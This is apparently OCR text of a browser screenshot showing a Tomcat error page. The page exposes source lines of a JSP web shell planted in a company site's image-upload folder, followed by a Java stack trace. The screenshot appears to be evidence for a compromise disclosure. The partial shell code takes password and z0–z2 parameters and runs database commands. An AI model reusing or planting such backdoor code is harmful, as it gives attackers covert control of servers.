 商务翼云-账号基础信息
Apache Tomcat/6.0.18 - Erro...
www.sh-cloud.com/uploads/Users_Company_img/2014092012140351498.jsp
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:505)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:404)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:267)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter.doFilter(StrutsPrepareAndExecuteFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:444)
java.lang.String.<init>(String.java:516)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1478)
org.apache.catalina.connector.RequestFacade.setCharacterEncoding(RequestFacade.java:307)
javax.servlet.ServletRequestWrapper.setCharacterEncoding(ServletRequestWrapper.java:113)
org.apache.jsp.uploads.Users_005fCompany_005fimg._2014092012140351498_jsp._jspService(_2014092012140351498_jsp.java:104)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:374)
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)